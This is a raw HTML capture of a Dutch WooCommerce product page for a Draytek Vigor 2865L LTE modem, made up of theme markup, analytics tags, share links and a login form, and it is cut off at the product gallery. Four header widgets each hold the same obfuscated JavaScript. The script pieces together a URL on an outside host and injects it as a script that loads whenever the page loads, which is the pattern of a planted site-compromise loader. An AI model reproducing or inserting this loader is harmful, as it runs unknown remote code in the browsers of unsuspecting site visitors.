<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.9" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https://voiphardware.eu/wp-admin/admin-ajax.php","base_url":"https://voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/69154" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=69154' /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/7c9mhnmf/3u9kz.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body
class="wp-singular product-template-default single single-product postid-69154 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/&media=https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png&description=Draytek+Vigor+2865+LTE+modem+4G%2C+Dual+Sim%2C+VDSL2+Super+Vectoring" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/&media=https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png&description=Draytek+Vigor+2865+LTE+modem+4G%2C+Dual+Sim%2C+VDSL2+Super+Vectoring" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="46ae8bd2aa" /><input
type="hidden" name="_wp_http_referer" value="/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-69154" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-69154 status-publish first instock product_cat-modem has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
